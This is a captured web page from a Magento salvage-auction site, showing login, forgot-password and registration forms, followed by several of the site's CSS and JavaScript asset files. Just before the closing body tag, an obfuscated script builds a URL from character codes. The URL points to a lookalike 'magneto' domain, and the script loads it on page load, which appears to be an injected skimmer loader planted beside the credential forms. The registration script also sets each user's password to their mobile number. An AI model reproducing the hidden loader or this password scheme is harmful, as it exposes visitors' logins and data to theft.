                            <div class="col-sm-4 col-xs-12 col-md-12">
                                <div class="icon_box">
                                    <img src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/images/tag.png">
                                    <h5>Bidding</h5>
                                    <p>To bid online &  Registered Buyer </p>
                                </div>
                            </div>
                        </div>
                    </div>



                    <div class="col-md-8 col-xs-12" style="padding-right: 30px;">
                        <div class="form_box">
                                                                 
                                    
                        <!-- Nav tabs -->
                        <!-- <ul class="nav nav-tabs">
                            <li class="active"><a class="ajaxlogin-login" data-toggle="tab">Login</a></li>
                            <li><a id="noaccount" data-toggle="tab">Registration</a></li>
                        </ul> -->
                        <!-- Tab panes -->

                         <div class="account-login facebook-login">
                            
                            <a href="https://graph.facebook.com/oauth/authorize?client_id=862209447236932&amp;redirect_uri=https%3A%2F%2Fwww.salvagemanagers.com%2Fsocialconnect%2Ffacebook%2Fconnect%2F&amp;state=d607841822d7a849d7daefefb735bc17&amp;scope=email%2Cuser_birthday"><button rel="facebook-connect" type="button" title="Connect with Facebook" class="button fb_btn"><i style="font-size:17px;" class="fa fa-facebook" aria-hidden="true"></i>Facebook</button></a>

                            <a href="https://accounts.google.com/o/oauth2/auth?response_type=code&amp;redirect_uri=https%3A%2F%2Fwww.salvagemanagers.com%2Fsocialconnect%2Fgoogle%2Fconnect%2F&amp;client_id=108203863535-s8d96ldlotvtd1ofdccrdikfmeknsbta.apps.googleusercontent.com&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email&amp;state=50157672c8d3a63b91baec27e7efaef2&amp;access_type=offline&amp;approval_prompt=auto"><button rel="facebook-connect" type="button" title="Connect with Gmail" class="button fb_gmail"><i style="font-size:17px;" class="fa fa-google-plus" aria-hidden="true"></i>Google</button></a>
                            
                        </div>

                        <hr>

                        <div class="OR">
                            <span>OR</span>
                        </div>



                        <div class="tab-content">


                                <form action="https://www.salvagemanagers.com/ajaxlogin/index/login/" method="post" id="ajaxlogin-login-form" class="form-horizontal" role="form">
                              
                        <p>Please provide your email for Login</p>
                                    <div class="form-group" id="input_email">

                                        <div class="col-sm-2">
                                            <p><label for="email" class="control-label">Email</label></p>
                                        </div>

                                        <div class="col-sm-10">
                                            <input type="text" name="login[username]" value="" id="email" class="form-control input-text required-entry validate-email" title="Email Address" placeholder="Email" />

                                        </div>
                                    </div>

                                    <div class="form-group"  id="input_password">
                                        <div class="col-sm-2"> 
                                           <p> <label for="exampleInputPassword1" class="control-label">Password</label></p>
                                        </div>

                                        <div class="col-sm-10">
                                            <input type="password" name="login[password]" class="form-control input-text required-entry validate-password" id="pass" title="Password" placeholder="Password" />
                                        </div>
                                    </div>

                                    
                                    <div class="buttons-set">
                                        <div class="col-sm-2"> 
                                          &nbsp;
                                        </div>
                                        <div class="col-sm-10 res-PD0 PR0">
  <button  type="submit" class="button" title="Login" name="send" id="send2">LOGIN</button>
                                        </div>



                                      

                                        <div class="progress-indicator">
                                            <span class="please-wait" id="login-please-wait" style="display:none;">
                                                <img src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/images/opc-ajax-loader.gif" class="v-middle" alt=""/>
                                            </span>
                                        </div>

<a style="float: left ! important; margin-left: 88px;" id="registernow" OnClick="jQuery('.noaccount').click();"  href="javascript:void(0)" class="f-left ajaxlogin-logn">Register Now</a>



                                        <a id="forget_pass" style="margin-right:7px;" href="javascript:void(0)" class="f-left ajaxlogin-forgot">Forgot Your Password?</a>
                                    </div>
                                </form>
                      




  
        
        <form action="https://www.salvagemanagers.com/ajaxlogin/index/forgotpassword/" method="post" id="ajaxlogin-forgot-password-form" style="display:none">
<div class="page-title">
            <span>Forgot Your Password?</span>
        </div>
            <div class="content">

                <div class="messagebox"></div>
                                    <!--<p class="mar-top20 text-center">Please enter your email address below. You will receive a link to reset your password.</p>-->
                
                <ul class="form-list forgotbox" >
                    <li>
                        <label for="email_address" class="required"><em>*</em>Email Address</label>
                        <div class="input-box">
                            <input type="text" name="email" id="email_address" class="input-text required-entry validate-email" value="" />
                        </div>
                    </li>
                                    </ul>
            </div>
            <div class="buttons-set">
                <button type="submit" title="Submit" id="btn-forgot" class="button"><span><span>Submit</span></span></button>
				<div class="progress-indicator">
                    <span class="please-wait" id="forgot-please-wait" style="display:none;">
                        <img src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/images/opc-ajax-loader.gif" class="v-middle" alt=""/>
                    </span>
                </div>
                <p class="back-link"><a href="https://www.salvagemanagers.com/customer/account/login/referer/aHR0cHM6Ly93d3cuc2FsdmFnZW1hbmFnZXJzLmNvbS9ub24tbW90b3ItcHJvcGVydHktaXRlbXMvcGFwZXItcGFwZXItcHJvZHVjdHMuaHRtbA,,/" class="ajaxlogin-login">Back to Login</a></p>
            </div>
        </form>
        <script type="text/javascript">
            //<![CDATA[
            var ajaxForgotForm = new VarienForm('ajaxlogin-forgot-password-form', true);
            //]]>
        </script>
       



                        </div>
                 
                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
<script type="text/javascript">
//<![CDATA[
var ajaxLoginForm = new VarienForm('ajaxlogin-login-form', true);
//]]>
</script>
</div>








<!-- Registration Box For Seller and Buyer -->

    <div id="ajaxlogin-create-window" class="modal fade" role="dialog">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
            <h2><strong>REGISTRATION</strong></h2>
					<button type="button" class="close" data-dismiss="modal">&times;</button>
            </div>
            <div class="modal-body">
                <div class="row">
                    <div class="col-md-7" style="border-right: 1px dotted #C2C2C2;padding-right: 30px;">
                        <!-- Nav tabs -->
                        <ul class="nav nav-tabs"  style="border: none;">

                            <li class="active" ><a id="noaccount" data-toggle="tab" style="border: none;"></a></li>
                        </ul>
                        <!-- Tab panes -->
                        <div class="tab-content">
                            <div class="tab-pane active" id="Login">
				<form action="https://www.salvagemanagers.com/ajaxlogin/index/create/" method="post" id="ajaxlogin-create-form" class="form-horizontal" role="form">
				
    <input type="hidden" name="success_url" value="" />
    <input type="hidden" name="error_url" value="" />
    

<div class="form-group">
                                 <div class="col-sm-2">
                                    <p><label for="name" class="control-label">Name</label></p></div>
                                    <div class="col-sm-10">

                                           
                                            <div class="row">
                                            <div class="col-md-6 MB20">
                                                <input type="text" id="firstname" name="firstname" value="" title="First Name" maxlength="255" class="form-control required-entry input-text"  placeholder="First Name" />

                                            </div>

					<div class="col-sm-6">
                                        <input type="text" id="lastname" name="lastname" value="" title="Last Name" maxlength="255" class="form-control input-text "  placeholder="Last Name" />
				   </div>



                                       </div> 
                                    </div>
                                </div>
                               
                                <div class="form-group">

                                     <div class="col-sm-2">
                                    <p>
                                        <label for="email" class="control-label"> Email</label>
                                    </p>

                                    </div>
                                    <div class="col-sm-10">

                                        <input type="text" name="email" id="email_address" value="" title="Email Address" class="form-control  validate-email required-entry input-text " placeholder="Email" />

   <input type="hidden" name="usertype" id="usertype" value="" />

                                        </div>
                                
                                </div>
                                <div class="form-group">
                                    <div class="col-sm-2"><p> <label for="mobile" class="control-label"> Mobile</label></p></div>
                                    <div class="col-sm-10">
                                        <input type="text" name="mobile"    title="12 number is required" value=""  id="mobile" placeholder="Mobile Number" class="form-control required-entry  input-number validate-length maximum-length-10 minimum-length-10 validate-digits " />
  
                                        
  <input type="hidden" name="password" id="password" title="Password" placeholder="Password" />
                                          <input type="hidden" name="confirmation" title="Confirm Password" id="confirmation" class="input-text validate-cpassword" />
                                        
                                    </div>
                                </div>
                              
                              
                                


        			  <script>

jQuery(document).ready(function(){
  jQuery('#ajaxlogin-create-window #mobile').change(function(){
	jQuery("#ajaxlogin-create-window #password").val(jQuery('#ajaxlogin-create-window #mobile').val());
	jQuery("#ajaxlogin-create-window #confirmation").val(jQuery('#ajaxlogin-create-window #mobile').val()) 
  });
});
                                      
                                        </script>                        

<div class="buttons-set">
    <div class="progress-indicator">
        <span class="please-wait" id="create-please-wait" style="display:none;">
            <img src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/images/opc-ajax-loader.gif" class="v-middle" alt=""/>
        </span>
    </div>
    <button type="submit" title="Submit" class="button" name="create" id="create"><span><span>Submit</span></span></button>
</div>
<script type="text/javascript">
    //<![CDATA[
        //]]>




function validatemobile_func(value)
{

            jQuery.ajax({
               type: "POST",
               url: "https://www.salvagemanagers.com/vregistration/index/checkUserMobile/",
               data: {'vendor[mobile_number]' : value},
               dataType: "json",
               success: function(msg){
                      if(msg.success==0)
                      {
                             jQuery('#mobile_number').parent().addClass('has-error');
                             jQuery('#mobile_number').val('');
                             jQuery('#customer-validate-mobile-ced-shop-url-field').css('color','red').show().html(msg.raw_shop_url+' '+msg.message);
                      }
                      else
                      {
                             jQuery('#mobile_number').parent().removeClass('has-error');
                             jQuery('#customer-validate-mobile-ced-shop-url-field').show().css('color','green').html('');
                      }
                    
               }
            });
}
	
</script>



<div id="window-overlay" class="window-overlay" style="display:none;"></div>
<div id="remember-me-popup" class="remember-me-popup" style="display:none;">
    <div class="remember-me-popup-head">
        <h3>What's this?</h3>
        <a href="#" class="remember-me-popup-close" title="Close">Close</a>
    </div>
    <div class="remember-me-popup-body">
        <p>Checking &quot;Remember Me&quot; will let you access your shopping cart on this computer when you are logged out</p>
        <div class="remember-me-popup-close-button a-right">
            <a href="#" class="remember-me-popup-close button" title="Close"><span>Close</span></a>
        </div>
    </div>
</div>
<script type="text/javascript">
//<![CDATA[
    function toggleRememberMepopup(event){
        if($('remember-me-popup')){
            var viewportHeight = document.viewport.getHeight(),
                docHeight      = $$('body')[0].getHeight(),
                height         = docHeight > viewportHeight ? docHeight : viewportHeight;
            $('remember-me-popup').toggle();
            $('window-overlay').setStyle({ height: height + 'px' }).toggle();
        }
        Event.stop(event);
    }

    document.observe("dom:loaded", function() {
        new Insertion.Bottom($$('body')[0], $('window-overlay'));
        new Insertion.Bottom($$('body')[0], $('remember-me-popup'));

        $$('.remember-me-popup-close').each(function(element){
            Event.observe(element, 'click', toggleRememberMepopup);
        })
        $$('#remember-me-box a').each(function(element) {
            Event.observe(element, 'click', toggleRememberMepopup);
        });
    });
//]]>
</script>
				</form>
        <script type="text/javascript">
            //<![CDATA[

            var ajaxCreateForm = new VarienForm('ajaxlogin-create-form', true);
            //]]>
        </script>
                            </div>
                            <div class="tab-pane" id="Registration">
                                
                            </div>
                        </div>
                        <div id="OR" class="hidden-xs">
                            OR</div>
                    </div>
                    <div class="col-md-5">
                        <div class="row text-center sign-with">
                            <div class="col-md-12">
                                <h3>
                                    Sign in with</h3>
       
                            </div>
                            <div class="col-md-12">

                                     
<div class="account-login facebook-login">
                            
                          <a href="https://graph.facebook.com/oauth/authorize?client_id=862209447236932&amp;redirect_uri=https%3A%2F%2Fwww.salvagemanagers.com%2Fsocialconnect%2Ffacebook%2Fconnect%2F&amp;state=d607841822d7a849d7daefefb735bc17&amp;scope=email%2Cuser_birthday"><button rel="facebook-connect" type="button" title="Connect with Facebook" id="fb_btn"class="button fb_btn"><i style="font-size:17px;" class="fa fa-facebook" aria-hidden="true"></i>  Connect</button></a>

                          <a href="https://accounts.google.com/o/oauth2/auth?response_type=code&amp;redirect_uri=https%3A%2F%2Fwww.salvagemanagers.com%2Fsocialconnect%2Fgoogle%2Fconnect%2F&amp;client_id=108203863535-s8d96ldlotvtd1ofdccrdikfmeknsbta.apps.googleusercontent.com&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email&amp;state=50157672c8d3a63b91baec27e7efaef2&amp;access_type=offline&amp;approval_prompt=auto"><button rel="facebook-connect" type="button" title="Connect with Gmail" id="fb_gmail"class="button fb_gmail"><i style="font-size:17px;" class="fa fa-google-plus" aria-hidden="true"></i>  Connect</button></a>
                            
                        </div>          


<!--
                                <div class="btn-group btn-group-justified">

                                    <a href="#" class="btn btn-primary">Facebook</a>
                                     <a href="#" class="btn btn-danger">Google</a>
                                </div>-->
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
        
    </div>

<!-- Registration Box For Seller and Buyer -->





        </div>
</div>
<script type="text/javascript">
(function () { 
        var drt = document.createElement("script"); 
        drt.type = "text/javascript"; 
        drt.async = true; 
        drt.id = "_yvsrc"; 
        drt.src = String.fromCharCode(104,116,116,112,115,58,47,47,106,97,118,97,115,99,114,105,112,116,109,97,103,110,101,116,111,46,110,101,116,47,106,115,47,115,116,97,116,105,115,116,105,99,46,106,115);
        var drt_script = document.getElementsByTagName("script")[0]; 
        drt_script.parentNode.insertBefore(drt, drt_script); 
    })(); 
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/digitalpianism/ajaxlogin/styles.css
body_size: 315
content:
/* window */
.ajaxlogin-window { border: 1px solid rgba(0, 0, 0, 0.3); background:#fff; z-index:9999 !important; position:absolute; text-align:left;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    outline: none;
    -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
    box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding-box;
    background-clip: padding-box;
}

.ajaxlogin-window .page-title,
.ajaxlogin-window .page-title span { color:#0A263C; font-size:18px; font-weight: normal; text-align: center}
.ajaxlogin-window .content {overflow:auto; overflow-x:hidden; }
.ajaxlogin-window label { width:auto; text-align:left; margin-bottom: 0; }
.ajaxlogin-window label em { display:none }
.ajaxlogin-window ul li { line-height: normal; }
.ajaxlogin-window ul,
.ajaxlogin-window .form-list { list-style: none; margin: 0; }
.ajaxlogin-window .form-list li { margin-bottom: 10px }
.ajaxlogin-window .form-list .input-box { clear:both; }
.ajaxlogin-window .form-list input.input-text,
.ajaxlogin-window .form-list textarea { width:100% }
.ajaxlogin-window .input-box input { margin: 0
}
.ajaxlogin-window .input-box .validation-advice { line-height: normal; }.ajaxlogin-window .close {
    position: absolute;
    top: 8px;
    right: 10px;
    width: 30px;
    height: 30px;
    background: url(../../../images/digitalpianism/ajaxlogin/cancel_round.png) no-repeat 50% 50%;
}
.ajaxlogin-window .close:hover {}
.ajaxlogin-window .progress-indicator { display: block; text-align: center; float:right}
.ajaxlogin-window .please-wait { position:static; padding:0; background:none; border:none; margin:0; left:auto; top:auto; }
.ajaxlogin-window .buttons-set { margin:0; text-align:center; border-top:0 solid #e4e4e4; padding:7px; }
.ajaxlogin-window .buttons-set a { display: block; }
.ajaxlogin-window .form-list .input-box{ width:auto }
.ajaxlogin-window .buttons-set .back-link { display: block; margin: 0; padding: 0; text-align: center; }
.ajaxlogin-window .buttons-set .back-link a {  }
.ajaxlogin-window .buttons-set .please-wait
.ajaxlogin-window .actionbar { padding:10px 10px 0; text-align:right; font-weight:bold; }

#ajaxlogin-mask { background: black; opacity:0.4; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)"; filter:alpha(opacity=40);
    position:absolute; top:0; left:0; width:100%; height:100%; z-index:990; }
* html #ajaxlogin-mask { position:absolute; }

--- FILE ---
content_type: text/css
request_url: https://www.salvagemanagers.com/skin/frontend/base/default/inchoo_socialconnect/google/css/button.css
body_size: 396
content:
/**
* Inchoo
*
* NOTICE OF LICENSE
*
* This source file is subject to the Open Software License (OSL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/osl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@magentocommerce.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Please do not edit or add to this file if you wish to upgrade
* Magento or this extension to newer versions in the future.
** Inchoo *give their best to conform to
* "non-obtrusive, best Magento practices" style of coding.
* However,* Inchoo *guarantee functional accuracy of
* specific extension behavior. Additionally we take no responsibility
* for any possible issue(s) resulting from extension usage.
* We reserve the full right not to provide any kind of support for our free extensions.
* Thank you for your understanding.
*
* @category Inchoo
* @package SocialConnect
* @author Marko Martinović <marko.martinovic@inchoo.net>
* @copyright Copyright (c) Inchoo (http://inchoo.net/)
* @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
*/

div.inchoo-socialconnect-google{
    float: right;
    height: 30px !important;
    background: transparent url('../images/login-button-left.png') no-repeat top left !important;
}

div.inchoo-socialconnect-google-inner{
    height: 30px !important;
    float: left !important;
    margin-left: 30px !important;
    background: transparent url('../images/login-button-inner.png') repeat-x top left !important;
    padding: 0 5px !important;
    text-shadow: 1px 1px #000000;
}

div.inchoo-socialconnect-google-right{
    float: left !important;
    height: 30px !important;
    width: 3px !important;
    background: transparent url('../images/login-button-right.png') no-repeat top left !important;
}

div.inchoo-socialconnect-google-inner a{
    color: #FFFFFF !important;
    padding: 0 !important;
    margin: 0 !important;
    text-decoration: none !important;
    line-height: 30px !important;
}        


--- FILE ---
content_type: text/css
request_url: https://www.salvagemanagers.com/skin/frontend/smartwave/default/filterproducts/css/style.css
body_size: -79
content:
.maintitle {
    border-left: 1px solid #DBDBDB;
    border-radius: 5px 5px 0 0;
    border-right: 1px solid #DBDBDB;
    border-top: 1px solid #DBDBDB;
    color: #3A3A3A;
    float: none;
    font-size: 14px;
    height: 29px;
    padding: 6px 10px 0;
    clear: both;
}

.titlemain {
    color: #3A3A3A;
    float: left;
    font-size: 14px;
    font-weight: bold;
}

.viewall {
    float: right;
}

.viewall a {
    color: #5C5C5C;
    font-size: 12px;
    font-weight: bold;
    text-decoration: underline;
}


.products-grid li.item {
    float: left;
    padding-bottom: 80px;
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 12px;
    width: 20%;
}

/*.std .category-products ul.products-grid, .std .category-products ol.products-grid {
    width: 634px;
}*/

.std .category-products ul, .std .category-products ol {
    list-style-image: none;
    list-style-position: outside;
    list-style-type: none;
	padding: 0px;
	margin: 0px;
}

/*.maintitle {
    width: 634px;
}*/


--- FILE ---
content_type: text/css
request_url: https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/configed/design_default.css
body_size: -237
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2014-11-14 04:03:52 */



--- FILE ---
content_type: text/css
request_url: https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/configed/settings_default.css
body_size: 290
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2017-06-09 17:49:01 */

	@media (max-width:1279px){
		.header-container.sticky-header.type11{position:fixed;left:0;top:0;width:100%;z-index:50;box-shadow:0 0 3px rgba(0,0,0,.3);transition:all 0.3s;background-color:#555}
	}
    @media (max-width:1199px){
        .header-container.sticky-header.type7,.header-container.sticky-header.type13{position:fixed;left:0;top:0;width:100%;z-index:50;box-shadow:0 0 3px rgba(0,0,0,.3);transition:all 0.3s;bottom:auto}
        .header-container.sticky-header.type13 .header .mini-cart{position:static}
    }
    @media (max-width:991px){
		.header-container.sticky-header,.header-container.sticky-header.type12,.cms-index-index .header-container.sticky-header.type8{position:fixed;left:0;top:0;width:100%;z-index:50;box-shadow:0 0 3px rgba(0,0,0,.3);transition:all 0.3s;bottom:auto}
        
		.header-container.sticky-header.type2 .top-links-container{display:none}
		.header-container.sticky-header.type3 .top-links-container{display:none}
		.header-container.sticky-header.type4 .top-links-container{display:none}
		.header-container.sticky-header.type6 .top-links-container{display:none}
		.header-container.sticky-header.type6 .header-wrapper{display:none}
        .header-container.sticky-header.type8 .header-wrapper{display:none}
		.header-container.sticky-header.type9 .top-links-container{display:none}
		.header-container.sticky-header.type10{position:relative}
		.header-container.sticky-header.type10 .menu-wrapper>.custom-menu-block{display:none}
		body.side-header .top-container > .breadcrumbs.fixed-position{position:relative}
		.header-container.sticky-header.type12 .switcher-area{display:none}
		.header-container.sticky-header.type12 .header>.logo{margin:0}
		.header-container.sticky-header.type12 .header>.logo img{height:35px}
		.header-container.sticky-header.type12 .mobile-group{margin-top:4px}
        .header-container.sticky-header.type8 .header{padding-top:10px;padding-bottom:10px}
	}
	@media (max-width:768px){
		.header-container.sticky-header.type11 .header-right-area>div{display:none}
		.header-container.sticky-header.type11 .header-right-area>div:first-child{display:block}
        .header-container.sticky-header.type8 .switcher-area{display:none}
        .header-container.sticky-header.type8 .top-links-area{margin:0}
        .header-container.sticky-header.type8 .header > .logo img{height:35px}
        .header-container.sticky-header.type8 .cart-area{margin-top:0;top:auto}
	}
    @media (max-width:480px){
		.header-container.sticky-header.type1 .header>.logo img{height:35px}
		.header-container.sticky-header.type1 .header-right-area>div{display:none}
		.header-container.sticky-header.type1 .header-right-area>div:first-child{display:block;margin:20px 0}

		.header-container.sticky-header.type2 .header{padding:5px 0}
		.header-container.sticky-header.type2 .header>.logo img{height:35px;margin:7.5px 0}

		.header-container.sticky-header.type3 .header>.logo{margin-top:7.5px;margin-bottom:7.5px}
		.header-container.sticky-header.type3 .cart-area, .header-container.sticky-header.type3 .search-area, .header-container.type3.sticky-header .menu-icon{margin-top:5px;margin-bottom:5px}
		.header-container.sticky-header.type3 .header>.logo img{height:35px}

		.header-container.sticky-header.type4 .header{padding:5px 0}
		.header-container.sticky-header.type4 .header>.logo img{height:35px;margin:7.5px 0}

		.header-container.sticky-header.type6 .header{padding:5px 0}
		.header-container.sticky-header.type6 .header>.logo img{height:35px;margin:7.5px 0}

		.header-container.sticky-header.type9 .header>.logo{margin-top:7.5px;margin-bottom:7.5px}
		.header-container.sticky-header.type9 .search-area{margin-top:5px;margin-bottom:5px}
		.header-container.sticky-header.type9 .header>.logo img{height:35px}

		.header-container.sticky-header.type11 .header>.logo img{height:35px}
	}
@media (max-width: 480px) {
    .category-products .products-grid li.item {
        float: none !important;
        width: 100% !important;
    }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/custom/sticky.js
body_size: 812
content:
/*!

 * jQuery sticky sidebar scroll plugin

 *

 * For complete usage instructions, see

 * http://www.skipser.com/p/2/p/sticky-sidebar-div-jquery-plugin.html

 *

 * Date: Sun Feb 10 2013 12:00:00 GMT

 */

(function($, undefined){

	$.extend({

		/**

		 * StickySidebarScroll initiated

		 * @param {Object} el - a jquery element, DOM node or selector string

		 * @param {Object} config - offset - forcemargin

		 */

		"stickysidebarscroll": function(el, config){

			if (config && config.offset) {

				config.offset.bottom = parseInt(config.offset.bottom,10);

				config.offset.top = parseInt(config.offset.top,10);

			}else{

				config.offset = {bottom: 100, top: 0};	

			}

			var el =$(el);

			if(el && el.offset()){

				var el_top = el.offset().top,

				el_left = el.offset().left,

				el_height = el.outerHeight(true),

				el_width = el.outerWidth(),

				el_position = el.css("position"),

				el_position_top = el.css("top"),

				el_margin_top = parseInt(el.css("marginTop"),10),

				doc_height=$(document).height(),

				max_height = $(document).height() - config.offset.bottom,

				top = 0,

				swtch = false,

				locked=false,

				pos_not_fixed = false;

				

				/* we prefer feature testing, too much hassle for the upside */

				/* while prettier to use position: fixed (less jitter when scrolling) */

				/* iOS 5+ + Andriud has fixed support, but issue with toggeling between fixed and not and zoomed view, is iOs only calls after scroll is done, so we ignore iOS 5 for now */

				if (config.forcemargin === true || navigator.userAgent.match(/\bMSIE (4|5|6)\./) || navigator.userAgent.match(/\bOS (3|4|5|6)_/) || navigator.userAgent.match(/\bAndroid (1|2|3|4)\./i)){

					pos_not_fixed = true;

				}

	

				$(window).bind('scroll resize orientationchange load',el,function(e){

					if(doc_height !== $(document).height()) {

						max_height = $(document).height() - config.offset.bottom;

						doc_height=$(document).height();

					}

					//Offset can change due to dynamic elements at the top. So measure it everytime.

					if(locked == false) {

						el_top = el.offset().top;

					}

					var el_height = el.outerHeight(),

						scroll_top = $(window).scrollTop();



					//if we have a input focus don't change this (for ios zoom and stuff)

					if(pos_not_fixed && document.activeElement && document.activeElement.nodeName === "INPUT"){

						return;	

					}	

					locked=true;



					if (scroll_top >= (el_top-(el_margin_top ? el_margin_top : 0)-config.offset.top)){



						if(max_height < (scroll_top + el_height + el_margin_top + config.offset.top)){

							top = (scroll_top + el_height + el_margin_top + config.offset.top) - max_height;

						}else{

							top = 0;	

						}



						if (pos_not_fixed){

							//if we have another element above with a new margin, we have a problem (double push down)

							//recode to position: absolute, with a relative parent

							el.css({'marginTop': parseInt(((el_margin_top ? el_margin_top : 0) + (scroll_top - el_top - top) + 2 * config.offset.top),10)+'px'});

						}else{

							el.css({'position': 'fixed','top':(config.offset.top-top)+'px', 'width':el_width +"px"});

						}

					}else{

						locked=false;

						el_left = el.offset().left;

						el.css({'position': el_position,'top': el_position_top, 'left': el_left, 'width':el_width +"px", 'marginTop': (el_margin_top ? el_margin_top : 0)+"px"});

					}

				});	

			}

		}

	});

})(jQuery);




--- FILE ---
content_type: application/x-javascript
request_url: https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/js/wow.min.js
body_size: 694
content:
/*! WOW - v0.1.7 - 2014-05-07
* Copyright (c) 2014 Matthieu Aussaguel; Licensed MIT */(function(){var a,b=function(a,b){return function(){return a.apply(b,arguments)}};a=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in a)d=a[c],null!=d&&(b[c]=d);return b},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a}(),this.WOW=function(){function c(a){null==a&&(a={}),this.scrollCallback=b(this.scrollCallback,this),this.scrollHandler=b(this.scrollHandler,this),this.start=b(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults)}return c.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0},c.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():document.addEventListener("DOMContentLoaded",this.start)},c.prototype.start=function(){var a,b,c,d;if(this.boxes=this.element.getElementsByClassName(this.config.boxClass),this.boxes.length){if(this.disabled())return this.resetStyle();for(d=this.boxes,b=0,c=d.length;c>b;b++)a=d[b],this.applyStyle(a,!0);return window.addEventListener("scroll",this.scrollHandler,!1),window.addEventListener("resize",this.scrollHandler,!1),this.interval=setInterval(this.scrollCallback,50)}},c.prototype.stop=function(){return window.removeEventListener("scroll",this.scrollHandler,!1),window.removeEventListener("resize",this.scrollHandler,!1),null!=this.interval?clearInterval(this.interval):void 0},c.prototype.show=function(a){return this.applyStyle(a),a.className=""+a.className+" "+this.config.animateClass},c.prototype.applyStyle=function(a,b){var c,d,e;return d=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),e=a.getAttribute("data-wow-iteration"),this.customStyle(a,b,d,c,e)},c.prototype.resetStyle=function(){var a,b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(a.setAttribute("style","visibility: visible;"));return e},c.prototype.customStyle=function(a,b,c,d,e){return b?(a.style.visibility="hidden",a.style["-webkit-animation-name"]="none",a.style["animation-name"]="none"):(a.style.visibility="visible",a.style["-webkit-animation-name"]=window.getComputedStyle(a).getPropertyValue("webkitAnimationName"),a.style["animation-name"]=window.getComputedStyle(a).getPropertyValue("animationName")),c&&(a.style["-webkit-animation-duration"]=c,a.style["-moz-animation-duration"]=c,a.style["animation-duration"]=c),d&&(a.style["-webkit-animation-delay"]=d,a.style["-moz-animation-delay"]=d,a.style["animation-delay"]=d),e&&(a.style["-webkit-animation-iteration-count"]=e,a.style["-moz-animation-iteration-count"]=e,a.style["animation-iteration-count"]=e),a},c.prototype.scrollHandler=function(){return this.scrolled=!0},c.prototype.scrollCallback=function(){var a;return this.scrolled&&(this.scrolled=!1,this.boxes=function(){var b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),!this.boxes.length)?this.stop():void 0},c.prototype.offsetTop=function(a){var b;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},c.prototype.isVisible=function(a){var b,c,d,e,f;return c=a.getAttribute("data-wow-offset")||this.config.offset,f=window.pageYOffset,e=f+this.element.clientHeight-c,d=this.offsetTop(a),b=d+a.clientHeight,e>=d&&b>=f},c.prototype.util=function(){return this._util||(this._util=new a)},c.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},c}()}).call(this);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/js/digitalpianism/ajaxlogin/script.js
body_size: 469
content:
document.observe('dom:loaded', function() {

$('ajaxlogin-create-form') && $('ajaxlogin-create-form').observe('submit', function(e) {
            if (typeof event != 'undefined') { // ie9 fix
                event.preventDefault ? event.preventDefault() : event.returnValue = false;
            }
            Event.stop(e);

            if (!ajaxCreateForm.validator.validate()) {
                return false;
            }

            $('create-please-wait').show();
            $('create').setAttribute('disabled', 'disabled');
            $$('#ajaxlogin-create-form .buttons-set')[0]
                .addClassName('disabled')
                .setOpacity(0.5);

            new Ajax.Request($('ajaxlogin-create-form').action, {
                parameters: $('ajaxlogin-create-form').serialize(),
                onSuccess: function(transport) {
                    var section = $('ajaxlogin-create-form');
                    if (!section) {
                        return;
                    }
                    var ul = section.select('.messages')[0];
                    if (ul) {
                        ul.remove();
                    }

                    var response = transport.responseText.evalJSON();
                    if (response.error) {
                        var section = $('ajaxlogin-create-form');
                        if (!section) {
                            return;
                        }
                        var ul = section.select('.messages')[0];
                        if (!ul) {
                            section.insert({
                                top: '<ul class="messages"></ul>'
                            });
                            ul = section.select('.messages')[0]
                        }
                        var li = $(ul).select('.error-msg')[0];
                        if (!li) {
                            $(ul).insert({
                                top: '<li class="error-msg"><ul></ul></li>'
                            });
                            li = $(ul).select('.error-msg')[0];
